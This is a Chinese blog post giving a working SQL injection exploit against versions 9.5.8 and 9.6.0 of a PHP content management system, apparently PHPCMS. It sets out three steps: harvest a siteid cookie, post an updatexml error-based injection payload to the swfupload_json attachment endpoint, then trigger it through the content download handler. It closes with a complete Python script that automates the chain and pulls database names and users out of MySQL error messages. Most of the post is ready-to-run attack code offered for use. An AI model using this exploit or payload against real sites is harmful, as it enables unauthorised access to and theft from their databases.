漏洞影响版本:v9 5 8、v9 6 0
Step1:访问:http: www xxx com index php?m=wap&a=index&siteid
漏洞影响版本:v9.5.8、v9.6.0
Step1:

访问:http://www.xxx.com/index.php?m=wap&a=index&siteid=1,
获取返回的cookie:xxx_siteid=xxx1
Step2:
构造POST数据,利用Step1返回的cookie值,赋值给userid_flash变量:userid_flash=xxx1
然后以POST方式访问以下链接:
http://www.cms_yu.com:82/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=%26id=%*27%20and%20updatexml%281%2Cconcat%281%2C%28user%28%29%29%29%2C1%29%23%26m%3D1%26f%3Dhaha%26modelid%3D2%26catid%3D7%26%E4%B8%8D

获取返回的cookie,xxx_att_json=xxx2
Step3:

将Step2获取到的cookie值赋值给a_k参数,访问以下链接:

http://www.cms_yu.com:82/index.php?m=content&c=down&a_k=ac02FlgTu22hGqJOVB5dC2EHO2MM9IYKpwoQnQJHzDRZoSVgV8XgIrxCnwblXZdSixUYJxMXzuSNoXKl9hHKWh1AyeqnQ5S1iiCNDUbJkbK0U327gCvXyL0SMu4arjGRAHET7RnZsO02GFLh6jxQL8kERE9ZpQWmfRwkvnkFlvexTLn9fz0yJq-VGn0i46w
---------------------
EXP:
#coding:utf-8 import requests import sys from urllib import quote import re def exp(host): try: cookies = {} data ={} step1 = '{}/index.php?m=wap&a=index&siteid=1'.format(host) res1 = requests.get(url=step1) for i in res1.cookies: if i.name[-7:] == '_siteid': data['userid_flash'] = i.value else: sys.stdout.write("Step1 is error!\n") #print data payload = "&id=%*27 and updat*exml(1,con*cat(1,(data*base())),1)%23&modelid=1&catid=1&m=1&f=" step2 = "{}/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src={}".format(host,quote(payload)) #print step2 res2 = requests.post(url=step2,data=data) for i in res2.cookies: if i.name[-9:] == '_att_json': a_k = i.value if a_k == '': sys.stdout.write("Step2 is error!\n") #print a_k step3 = "{}/index.php?m=content&c=down&a_k={}".format(host,a_k) #print step3 res3 = requests.get(url=step3) if 'MySQL Error' in res3.text: result = re.findall(r"MySQL Error : </b>XPATH syntax error: '(.*?)' <br /> <b>MySQL Errno",res3.text) print result else: sys.stdout.write("Step3 is error!\n") except: sys.stdout.write(host+" is error!\n") def main(): host = 'http://www.cms_yu.com:81/'; exp(host) if __name__ == '__main__': main()
笨鸟先飞早入林,笨人勤学早成材。
转载请注明出处:
撰写人:fox-yu http://www.cnblogs.com/fox-yu/